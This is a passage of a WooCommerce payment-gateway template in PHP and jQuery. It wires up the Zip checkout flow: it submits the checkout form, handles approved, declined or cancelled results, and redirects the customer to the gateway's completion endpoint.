								redirect: "<?php echo $is_iframe_checkout ? 0 : 1?>",
								checkoutUri: "<?php echo WC_Zipmoney_Payment_Gateway_Util::get_checkout_endpoint_url();?>",
								redirectUri: "<?php echo WC_Zipmoney_Payment_Gateway_Util::get_complete_endpoint_url()?>",
								onCheckout: function(resolve, reject, args) {
									var errorDiv = $( '#zipMoneyErrorDiv' );
									errorDiv.hide();

									$.ajax(
										{
											type: 'POST',
											url: '<?php echo WC_Zipmoney_Payment_Gateway_Util::get_wc_checkout_url()?>',
											data: $( 'form.checkout' ).serialize(),
											dataType: "json",
											success: function (result) {
												console.log( "successfully triggered" );
												// console.log("test ". result);

												if (result.checkout_id) {
													checkoutId = result.checkout_id;
												}

												if (result.redirect_uri) {
													// if the checkout is successful
													console.log( "resolved" );
													resolve(
														{
															data: {redirect_uri: result.redirect_uri}
														}
													);
												} else {
													console.log( "reject" );
													errorDiv.html( result.messages );
													errorDiv.show();
													// scroll up to show the error
													$( "html, body" ).animate(
														{
															scrollTop: ( $( 'form.checkout' ).offset().top - 200)
														},
														1000
													);
													reject();
												}
											},
											error: function (jqXHR, textStatus, errorThrown) {
												console.log( 'error triggered' );
												// wc_checkout_form.submit_error( '<div class="woocommerce-error">' + errorThrown + '</div>' );
												reject();
											}
										}
									);
								},
								onComplete: function (response) {
									console.log( "onComplete is called." );

									console.log( response );

									if (response.state === "approved" || response.state === "referred") {
										// show the redirect block
										$( "div.zip-overlay" ).css( "display", "block" );

										location.href = "<?php echo WC_Zipmoney_Payment_Gateway_Util::get_complete_endpoint_url();?>?result=" +
										response.state + "&checkoutId=" + response.checkoutId;

										// show the over lay
									} else if ((response.state === "cancelled" || response.state === "declined") && checkoutId) {
										// clear the wp_options

										$.post( "<?php echo WC_Zipmoney_Payment_Gateway_Util::get_clear_options_url()?>", {checkout_id:checkoutId} );
									}
								},
								onError: function(response){
									console.log( "onError is called." );

									console.log( response );
									alert( response.message );
								}

							}
						);

						e.preventDefault();
					}
				}
			);
			$( ".wc-block-components-checkout-place-order-button" ).on(
				'click',
				function(e){
					var payment_method = $( 'input[name="radio-control-wc-payment-method-options"]:checked' ).val();
					// show the over lay
					if (payment_method == 'zipmoney') {
						$( 'div.zip-overlay' ).css( 'display', 'block' );
					}
				}
			);

		}
	);

})( window.jQuery || window.$ );
